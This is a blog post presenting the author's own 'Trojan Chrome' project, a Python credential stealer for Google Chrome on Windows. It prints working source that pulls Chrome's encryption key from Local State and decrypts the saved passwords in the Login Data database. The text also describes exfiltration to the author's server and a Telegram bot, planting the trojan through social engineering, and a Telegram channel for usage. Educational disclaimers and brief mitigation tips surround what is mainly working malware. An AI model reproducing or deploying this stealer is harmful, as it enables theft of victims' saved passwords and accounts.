Trojan Google Chrome🔍
Stealing Google data with Trojan - Telegram Robot - Source Code - Photo
Trojan Google Chrome🔍
Trojan Chrome: A Detailed Explanation
⚡ Overview
This project demonstrates how sensitive user data, such as saved passwords and login information stored in Google Chrome, can be accessed and potentially exploited using a Python-based tool. This type of script is often categorized as a “trojan” due to its malicious intent.
Warning: This explanation is for educational purposes only. Unauthorized access to user data is illegal and unethical.
📃 How It Works
Key Components
- Extracting Chrome’s Secret Key
- Chrome encrypts saved passwords using the Windows DPAPI (Data Protection API). The script retrieves the encryption key from Chrome’s
Local Statefile.
- Chrome encrypts saved passwords using the Windows DPAPI (Data Protection API). The script retrieves the encryption key from Chrome’s
- Decrypting Saved Passwords
- The script reads the
Login DataSQLite database in Chrome’s user data folder. - It decrypts passwords using the extracted secret key and AES decryption.
- The script reads the
- Sending Data to a Remote Server
- After extracting the data, the script uploads it to a remote server via an HTTP POST request.
Script Workflow
- Locate Chrome’s
Local Statefile to fetch the encryption key. - Copy the
Login Datadatabase for analysis. - Query the database for saved credentials.
- Decrypt credentials using the secret key.
- Send the extracted data to a pre-configured remote server.
👀 My Trojan Project
Key Components
- The structure of this project is based on social engineering, where the hacker must implement a Trojan on the target system to deceive the victim.

- The Trojan finds the victim’s data as quickly as possible and converts the person’s information, such as websites, emails, and saved passwords, to txt.

- Now the data is sent to my server and with the help of HTTP, the data is saved on the server and sent to the Telegram bot I created.
- For more information and usage, visit channel Telegram
Photo :
💻 Code Walkthrough
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
# Import necessary libraries
import os
import re
import json
import base64
import sqlite3
import win32crypt
from Crypto.Cipher import AES
import requests
# Define paths to Chrome's files
CHROME_PATH_LOCAL_STATE = os.path.normpath(r"%s\AppData\Local\Google\Chrome\User Data\Local State" % os.environ['USERPROFILE'])
CHROME_PATH = os.path.normpath(r"%s\AppData\Local\Google\Chrome\User Data" % os.environ['USERPROFILE'])
# Extract the secret key from Local State file
def get_secret_key():
with open(CHROME_PATH_LOCAL_STATE, "r", encoding='utf-8') as file:
local_state = json.load(file)
encrypted_key = base64.b64decode(local_state["os_crypt"]["encrypted_key"])
secret_key = win32crypt.CryptUnprotectData(encrypted_key[5:], None, None, None, 0)[1]
return secret_key
# Decrypt saved passwords
def decrypt_password(ciphertext, secret_key):
iv = ciphertext[3:15]
encrypted_password = ciphertext[15:-16]
cipher = AES.new(secret_key, AES.MODE_GCM, iv)
return cipher.decrypt(encrypted_password).decode()
# Extract and decrypt data
def extract_data():
secret_key = get_secret_key()
db_path = os.path.join(CHROME_PATH, "Default", "Login Data")
conn = sqlite3.connect(db_path)
cursor = conn.cursor()
cursor.execute("SELECT action_url, username_value, password_value FROM logins")
for url, username, password in cursor.fetchall():
decrypted_password = decrypt_password(password, secret_key)
print(f"URL: {url}, Username: {username}, Password: {decrypted_password}")
conn.close()
✅ Ethical Considerations
- Legality: Accessing someone else’s data without permission is illegal and punishable under various laws.
- Ethics: Creating or distributing malicious software is unethical.
- Responsibility: This knowledge should only be used to enhance security awareness and protect systems from similar attacks.
⚙️ Mitigation Techniques
To protect against similar attacks:
- Use strong and unique passwords for different accounts.
- Regularly clear your browser’s saved credentials.
- Enable two-factor authentication (2FA) for added security.
- Keep your browser and operating system updated.
- Use trusted antivirus and anti-malware solutions.
🤝 Disclaimer
This document and its accompanying code are provided for educational purposes only. The author is not responsible for any misuse or damage caused by the use of this information.
Social Media
This post is licensed under CC BY 4.0 by the author.